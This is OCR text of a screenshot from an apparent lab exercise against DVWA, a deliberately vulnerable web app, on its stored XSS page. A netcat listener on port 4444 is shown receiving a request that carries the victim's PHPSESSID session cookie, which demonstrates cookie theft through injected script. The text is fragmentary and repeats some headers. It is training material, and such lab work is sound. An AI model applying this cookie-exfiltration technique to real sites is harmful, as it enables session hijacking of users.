 192.168.104.150/dvwa/vulnerabilities/xss_s/
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Nessu
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: Stored Cross Site Scripting (XSS)
Name *
Message *
Sign Guestbook
Name: test
Message: This is a test comment.
Name: ciao
Message:
kali@kali: ~
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Referer: http://192.168.104.150/
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: cross-site
(kali㉿kali)-[~]
$ nc -l -p 4444
GET /index.html?param1=security=low;%20PHPSESSID=eceaed29f587fa4247645b601c074acf HTTP/1.1
Host: 127.0.0.1:4444
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Referer: http://192.168.104.150/
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: cross-site
to hear"